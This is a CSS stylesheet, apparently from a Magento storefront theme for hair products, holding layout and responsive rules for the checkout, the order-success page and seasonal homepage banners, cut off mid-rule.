  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 19px;
    line-height: 40px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    font-size: 17px;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 22px;
    height: 50px;
    line-height: 54px;
  }
  .checkout-index-index .shipping-address-items > div {
    width: calc(100% / 3);
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    padding: 0 10px;
    margin: 0 0 0 20px;
  }
  .checkout-index-index .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 22px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 30px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 15px;
    right: 15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    padding: 0 10px;
    margin-right: 2px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    font-size: 17px;
    line-height: 30px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    color: #10396F;
    font-size: 18px;
    padding: 30px 5% 10px;
  }
  .checkout-index-index .payment-group .payment-method > .choice {
    font-size: 19px;
    margin: 20px auto 15px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group .payment-method-note {
    font-size: 20px;
  }
  .checkout-index-index .checkout-payment-method .payment-method-content > .actions-toolbar {
    text-align: right;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 70%;
    max-width: 300px;
    height: 52px;
    line-height: 52px;
    margin: auto;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-index-index .opc-wrapper {
    padding-left: calc((100% - 1200px) / 2);
  }
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: calc(100% - 480px);
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: calc((100% - 1200px) / 2 + 720px);
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: calc((100% - 1200px) / 2 + 480px);
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-index-index #checkout .opc-wrapper {
    padding-left: 5%;
  }
  .checkout-index-index #checkout #opc-sidebar ol.minicart-items,
  .checkout-index-index #checkout #opc-sidebar .table-totals tr td {
    padding-right: 12.5%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: 7%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding: 0 5%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    padding: 12px 5% 10px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 5% 0 4%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 1%;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 5%;
  }
  .checkout-index-index .message.notice {
    width: 90%;
  }
}
@media screen and (min-width: 1051px) {
  .checkout-index-index .shipping-address-items > div {
    width: calc(92% / 3);
  }
  .checkout-index-index .shipping-address-items > div:not(:nth-child(3)) {
    margin-right: 4%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1050px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
.checkout-onepage-success #maincontent {
  background-size: 100%;
  background-repeat: no-repeat;
}
.checkout-onepage-success .page-title-wrapper .icon {
  background-image: url(../images/checkout/right.png);
  background-size: cover;
}
.checkout-onepage-success .page-title-wrapper .title {
  color: #408DC1;
}
.checkout-onepage-success .page-title-wrapper .short-des {
  color: #2C4C7B;
}
.checkout-onepage-success .checkout-success .orderIntro,
.checkout-onepage-success .checkout-success .orderIntro a {
  color: #12376C;
}
.checkout-onepage-success .text span,
.checkout-onepage-success .text a {
  color: #2173AD;
}
.checkout-onepage-success .text a {
  border-bottom: 1px solid currentColor;
}
.checkout-onepage-success .btnBox {
  color: #000;
  margin-bottom: 60px;
}
.checkout-onepage-success .btnBox .continue {
  color: #CB2C29;
}
.checkout-onepage-success .btnBox .talking {
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-mb.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 30px 8% 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 46px;
    height: 46px;
    margin-right: 10px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 56px);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 16px;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 18px;
    max-width: 640px;
    padding: 0 8% 0 10%;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    padding: 0 5%;
    margin: 30px 0;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 16px;
    padding: 0 4% 0 5%;
    margin-bottom: 46px;
  }
  .checkout-onepage-success .btnBox .continue,
  .checkout-onepage-success .btnBox .shareItems,
  .checkout-onepage-success .btnBox .talking {
    width: 42%;
    max-width: 280px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 18px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox .continue > img,
  .checkout-onepage-success .btnBox .shareItems > img,
  .checkout-onepage-success .btnBox .talking > img {
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 86px;
  }
  .checkout-onepage-success .btnBox .continue > img {
    width: calc(100% - 106px);
    max-width: 100px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    width: 58%;
    max-width: none;
    margin-top: 20px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    margin-bottom: 6px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 150px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 130px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 40px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 70px;
  }
  .checkout-onepage-success .btnBox .talking > img {
    width: calc(100% - 90px);
    max-width: 130px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .checkout-onepage-success .checkout-success .page-title-wrapper .title {
    font-size: 37px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .short-des {
    font-size: 22px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .orderIntro {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .transportBox {
    margin: 40px 0;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .text {
    font-size: 18px;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 24px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    margin-top: 46px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 180px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 160px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 450px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pc.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 130px 0 60px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 80px;
    height: 80px;
    margin-right: 50px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 100px);
    font-size: 68px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 34px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 910px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 22px;
    line-height: 2;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 86%;
    max-width: 1200px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 1000px;
    margin: 120px auto 140px;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 30px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 99px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 127px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 55px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 6px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 95px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pad.jpg);
  }
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 100px 0 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 63px;
    height: 63px;
    margin-right: 20px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 83px);
    font-size: 56px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 730px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 24px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 80%;
    min-width: 740px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 900px;
    margin: 100px auto;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 26px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 80px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 110px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 88px;
  }
}
.snow-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  pointer-events: none;
}
.cms-index-index .activity {
  margin-bottom: 25px;
}
.cms-index-index .page-title {
  display: none;
}
.cms-index-index .bannerBox img.mainImg {
  max-width: 100%;
  margin: 0 auto;
}
.cms-index-index .bannerBox .ani {
  position: absolute;
}
.cms-index-index .bannerBox .afro picture {
  display: block;
}
.cms-index-index .bannerBox .afro .top2 .up {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cms-index-index .bannerBox .afro .bottom {
  display: block;
}
.cms-index-index .beardBox {
  max-width: 1155px;
  margin: auto;
  position: relative;
}
.cms-index-index .beardBox .aItem {
  position: absolute;
  top: 0;
}
.cms-index-index .videoBox {
  padding: 0 3%;
  margin-bottom: 30px;
}
.cms-index-index .videoBox .videoText > div {
  display: none;
}
.cms-index-index .videoBox .videoText p {
  color: #333;
  font-size: 15px;
}
.cms-index-index .videoBox .videoText a {
  color: #000;
  font-weight: bold;
}
.cms-index-index .videoBox .videoText a.home {
  color: #10396f;
  text-decoration: underline;
}
.cms-index-index .shareBox {
  max-width: 1500px;
  margin: auto;
  position: relative;
}
.cms-index-index .shareBox .textBox {
  text-align: center;
  padding: 20px 0;
  margin-top: 10px;
}
.cms-index-index .shareBox .title {
  color: #000;
  font-family: Verdana;
  margin-bottom: 6px;
}
.cms-index-index .shareBox .title h3 {
  font-weight: 500;
  font-size: inherit;
  display: inline-block;
}
.cms-index-index .shareBox .title .icon {
  display: inline-block;
}
.cms-index-index .shareBox .iconBox img {
  display: inline-block;
}
.cms-index-index .shareBox .imgBox img {
  max-width: 100%;
}
.cms-index-index .new-for {
  margin: 0 auto;
  position: relative;
}
.cms-index-index .new-for img {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .new-for a.first,
.cms-index-index .new-for a.second {
  position: absolute;
}
.cms-index-index .animateBox {
  margin: 0 auto 30px;
  position: relative;
}
.cms-index-index .animateBox img {
  max-width: 100%;
}
.cms-index-index .animateBox .item {
  width: 25%;
  float: left;
  position: relative;
}
.cms-index-index .animateBox .item .content {
  display: none;
}
.cms-index-index .animateBox .item > a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cms-index-index .listBox > .titleBox > .item {
  color: #fff;
  font-size: 20px;
  font-family: SourceSansProSemibold;
  text-transform: capitalize;
  text-align: center;
  line-height: 50px;
  background: #103970;
  border: 1px solid #103970;
}
.cms-index-index .listBox > .titleBox > .item .icon {
  width: 20px;
  height: 20px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-white.png);
  background-size: cover;
  margin-left: 10px;
  margin-top: 15px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .listBox > .titleBox > .item.active {
  color: #103970;
  background: #fff;
}
.cms-index-index .listBox > .titleBox > .item.active .icon {
  background-image: url(../images/icon/arrow-blue.png);
  transform: rotate(90deg);
}
.cms-index-index .listBox > .desBox {
  color: #103970;
  line-height: 1.3;
  padding: 16px 3%;
}
.cms-index-index .listBox > .desBox .item {
  font-family: SourceSansProRegular;
  display: none;
}
.cms-index-index .listBox > .desBox .item.active {
  display: block;
}
.cms-index-index .listBox > .productBox {
  margin-bottom: 30px;
}
.cms-index-index .listBox > .productBox .productItem {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem.active {
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item {
  text-align: center;
  float: left;
}
.cms-index-index .listBox > .productBox .productItem .item a.product-image {
  border: 1px solid #fff;
  margin-bottom: 10px;
  position: relative;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item img.main {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .listBox > .productBox .productItem .item .product-reviews-summary {
  margin: 0 3px;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
  margin: 7px 0;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .price {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .old-price,
.cms-index-index .listBox > .productBox .productItem .item .price-box .price-label,
.cms-index-index .listBox > .productBox .productItem .item .price-box .minimal-price-link {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem .item .btn {
  border: 1px solid #000;
}
.cms-index-index .listBox > .productBox .productItem .bottom {
  text-align: center;
  background: #fff;
  border: 1px solid #103970;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .bottom h4 {
  display: inline-block;
}
.cms-index-index .listBox > .productBox .productItem .bottom .icon {
  text-align: center;
  background-size: cover;
  margin-left: 6px;
  display: inline-block;
}
.cms-index-index .listBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 3%;
  right: 1%;
}
.cms-index-index .reviewBox {
  color: #000;
  max-width: 1200px;
  padding: 0 3%;
  margin: 0 auto 40px;
}
.cms-index-index .reviewBox .title {
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .des {
  color: #333;
  padding: 0 10px;
  margin-bottom: 22px;
}
.cms-index-index .reviewBox .des a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
.cms-index-index .reviewBox .swiperBox {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide {
  background: #efefef;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide::after {
  content: '';
  width: 0;
  height: 0;
  border: 20px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
  color: #000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .nickname {
  text-transform: uppercase;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .interval {
  border-top: 2px dotted #777;
  margin: 3px 0 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img {
  width: 167px;
  max-width: 46%;
  float: left;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img img {
  max-width: 100%;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
  color: #000;
  line-height: 1.1;
  padding: 0 10px;
  display: inline-block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
  width: calc(100% - 200px);
  min-width: 48%;
  max-height: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev,
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-size: cover;
  outline: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev::after,
.cms-index-index .reviewBox .swiperBox .swiper-button-next::after {
  display: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-image: url(../images/icon/arrow-blue.png);
}
.cms-index-index .chatBox {
  max-width: 1200px;
  margin: 0 auto 40px;
}
.cms-index-index .categoryList > a.item {
  position: relative;
}
.cms-index-index .wholesaleBox {
  max-width: 1200px;
  margin: 0 auto;
}
.cms-index-index .wholesaleBox .productContainer {
  position: relative;
}
.cms-index-index .wholesaleBox .productContainer a.main {
  position: absolute;
}
.cms-index-index .wholesaleBox .productContainer .bgTop {
  width: 8.83%;
  position: absolute;
  top: 44.5%;
  right: 25%;
  z-index: 1;
}
.cms-index-index .wholesaleBox .productContainer .item {
  position: absolute;
  overflow: hidden;
}
.cms-index-index .wholesaleBox .productContainer .item .name {
  color: #fff;
  width: 100%;
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
}
.cms-index-index .stockBox .btn {
  color: #10396f;
  border: 1px solid #10396f;
  display: inline-block;
}
.cms-index-index .stockBox .btn .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  margin-left: 10px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .stockBox .btn:hover {
  color: #fff;
  background: #10396f;
}
.cms-index-index .stockBox .btn:hover .icon {
  background-image: url(../images/icon/arrow-white.png);
}
@media screen and (max-width: 1199px) {
  .cms-index-index .categoryList {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .cms-index-index .categoryList img {
    float: left;
  }
  .cms-index-index .bannerBox {
    margin-bottom: 40px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    display: none;
  }
  .cms-index-index .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 0 !important;
  }
  .cms-index-index .videoBox .videoText .mb {
    display: block;
  }
  .cms-index-index .listBox {
    padding: 0 3%;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
}
@media screen and (max-width: 767px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 62.5%;
    top: 38.6%;
    left: 2.5%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 14.25%;
    top: 67.86%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.12%;
    top: 73.5%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 81.13%;
    top: 87.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.38%;
    top: 54%;
    left: 5%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 84.75%;
    top: 66.14%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 79.38%;
    top: 80.86%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 1.75%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 20.38%;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 55.88%;
    top: 35.71%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 43.88%;
    top: 51%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 57.75%;
    left: 20%;
    top: 9.29%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.5%;
    left: 23.25%;
    top: 16%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 67.625%;
    left: 18.75%;
    top: 18.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 38.875%;
    left: 31%;
    bottom: 4.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 60.125%;
    left: 0;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 55.125%;
    left: 8.75%;
    top: 38%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 91.375%;
    right: 0;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 52.25%;
    top: 19.43%;
    right: 1%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 52.5%;
    top: 46.14%;
    right: 2%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 27.38%;
    right: 2.5%;
    bottom: 19.57%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.125%;
    top: 13.71%;
    left: 13.75%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 24.875%;
    left: 37.5%;
    bottom: 26.29%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42%;
    left: 28.875%;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .cyberMonday {
    overflow: hidden;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 84%;
    top: 27.86%;
    left: -7.5%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 52.5%;
    left: 10%;
    bottom: 28.57%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 37%;
    left: 10%;
    bottom: 16.2%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 61.5%;
    left: 0;
    bottom: 3.71%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 76.125%;
    top: 7.86%;
    left: 6.625%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 43.875%;
    bottom: 11.43%;
    left: 7.375%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 47.125%;
    bottom: 8.86%;
    left: 5.375%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 61.875%;
    top: 0;
    left: 5%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 84.625%;
    top: 10.5%;
    left: -1.3%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 32%;
    top: 36%;
    left: 27.5%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 52.875%;
    top: 15.286%;
    left: 45.625%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 44.5%;
    bottom: 12%;
    right: 2.75%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 44%;
    height: 37.571%;
    background: url(../Magento_Cms/images/banner/sub/mb/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-mb 8s linear infinite;
    animation: easter-mb 8s linear infinite;
    top: 0;
    left: 27%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 69.375%;
    top: 4.286%;
    right: 2.25%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 36.75%;
    left: 38.3%;
    bottom: 12.857%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 49.75%;
    top: 1%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 35.875%;
    bottom: 0.66%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 73.75%;
    top: 21%;
    right: 1%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 74%;
    bottom: 1.571%;
    right: 2%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 71.25%;
    bottom: 69.857%;
    right: 31.625%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 51.375%;
    bottom: 21.286%;
    left: 2.75%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 36.125%;
    bottom: 8.429%;
    left: 3.5%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 87.25%;
    top: 2.571%;
    left: 4.875%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 66.25%;
    top: 73.429%;
    left: 16.375%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 68.875%;
    top: 1.571%;
    right: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 54.5%;
    bottom: 21.143%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 53.875%;
    bottom: 6.571%;
    right: 3.625%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 77.25%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 64.375%;
    top: 21.571%;
